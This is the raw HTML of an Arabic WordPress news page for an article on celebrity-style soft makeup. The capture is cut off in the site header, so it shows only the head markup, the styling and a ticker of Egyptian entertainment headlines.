

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://algornal.org/%D9%85%D9%83%D9%8A%D8%A7%D8%AC-%D9%86%D8%A7%D8%B9%D9%85-%D8%B9%D9%84%D9%89-%D8%B7%D8%B1%D9%8A%D9%82%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D9%85%D8%A7%D8%AA/
body_size: 153152
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://algornal.org/xmlrpc.php" />
	<title>مكياج ناعم على طريقة النجمات &#8211; الجورنال</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; الخلاصة" href="https://algornal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; خلاصة التعليقات" href="https://algornal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; مكياج ناعم على طريقة النجمات خلاصة التعليقات" href="https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%2585%25d9%2583%25d9%258a%25d8%25a7%25d8%25ac-%25d9%2586%25d8%25a7%25d8%25b9%25d9%2585-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25ac%25d9%2585%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%2585%25d9%2583%25d9%258a%25d8%25a7%25d8%25ac-%25d9%2586%25d8%25a7%25d8%25b9%25d9%2585-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25b7%25d8%25b1%25d9%258a%25d9%2582%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d8%25ac%25d9%2585%25d8%25a7%25d8%25aa%2F&#038;format=xml" />

<meta property="og:title" content="مكياج ناعم على طريقة النجمات - الجورنال" />
<meta property="og:type" content="article" />
<meta property="og:description" content="المصدر : سيدتي نت في الإجمال، تعتمد النجمات العالميات معايير معينة في إبراز جمالهن عن طريق المكياج،" />
<meta property="og:url" content="https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" />
<meta property="og:site_name" content="الجورنال" />
<meta property="og:image" content="https://algornal.org/wp-content/uploads/3535916-1019397605.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://algornal.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#e67e22 !important;}.tie-cat-60:hover{background-color:#c86004 !important;}.tie-cat-60:hover:after{border-top-color:#c86004 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#2ecc71 !important;}.tie-cat-61:hover{background-color:#10ae53 !important;}.tie-cat-61:hover:after{border-top-color:#10ae53 !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#9b59b6 !important;}.tie-cat-62:hover{background-color:#7d3b98 !important;}.tie-cat-62:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-63,.tie-cat-item-63 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-63:after{border-top-color:#34495e !important;}.tie-cat-63:hover{background-color:#162b40 !important;}.tie-cat-63:hover:after{border-top-color:#162b40 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#795548 !important;}.tie-cat-64:hover{background-color:#5b372a !important;}.tie-cat-64:hover:after{border-top-color:#5b372a !important;}.tie-cat-65,.tie-cat-item-65 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-65:after{border-top-color:#4CAF50 !important;}.tie-cat-65:hover{background-color:#2e9132 !important;}.tie-cat-65:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://algornal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://algornal.org/wp-json/wp/v2/posts/8831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algornal.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://algornal.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://algornal.org/%d9%85%d9%83%d9%8a%d8%a7%d8%ac-%d9%86%d8%a7%d8%b9%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a7%d8%aa/" />
<link rel='shortlink' href='https://algornal.org/?p=8831' />
 <meta name="description" content="المصدر : سيدتي نت في الإجمال، تعتمد النجمات العالميات معايير معينة في إبراز جمالهن عن طريق المكياج، خصوصاً خلال الحفلات الكبرى التي يحضرنها، والتي تتط" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-8831 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأربعاء, ديسمبر 17 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%8a%d8%a8%d8%af%d8%a7-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/">مهرجان الفضاءات المسرحية يبدا فعالياته بمائدة مستديرة ودعم 50 الف جنيه</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%af%d9%86%d9%8a%d8%a7-%d8%b3%d9%85%d9%8a%d8%b1-%d8%ba%d8%a7%d9%86%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">دنيا سمير غانم في البيت في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%b5%d8%a8%d8%ad%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d8%aa-%d9%85%d8%a4%d8%a7%d9%85%d8%b1%d8%a9/">محمد صبحي.. فيلم الست مؤامرة</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d9%8a%d9%86%d8%a7-%d9%81%d8%a4%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84/">النجمة دينا فؤاد في دراما رمضان بمسلسل جديد</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d8%a5%d9%85%d8%a7%d9%85-%d9%8a%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%81%d8%b3%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%83/">محمد إمام يدخل المنافسة في رمضان في الكينج</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/18-%d8%af%d9%8a%d8%b3%d9%85%d8%a8%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d9%84%d9%84%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%a7/">18 ديسمبر المؤتمر الصحفي للمعرض المصري السعودي للامتياز التجاري في القاهرة</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%86%d9%8a-%d8%ba%d9%8a%d8%a7%d8%a8-%d8%b9%d9%86-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%84%d8%a7/">احمد السعدني غياب عن دراما رمضان بعد لام شمسية ومسرحية بالرياض</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%86%d9%8a%d9%84%d9%84%d9%8a-%d9%83%d8%b1%d9%8a%d9%85-%d8%aa%d8%b3%d8%aa%d8%b9%d8%af-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">نيللي كريم تستعد بمسلسل جديد في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%b9%d9%85%d8%b1%d9%88-%d9%8a%d9%88%d8%b3%d9%81-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d9%88%d9%82%d9%84%d8%a8%d9%8a-%d9%88/">عمرو يوسف في دراما رمضان بمسلسل وقلبي واشباحه مسرح</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%87%d9%86%d8%af-%d8%b9%d9%84%d9%88%d8%b4-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a5%d8%a8%d9%86-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a8%d8%a9/">كندة  علوش في دراما رمضان في إبن النصابة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
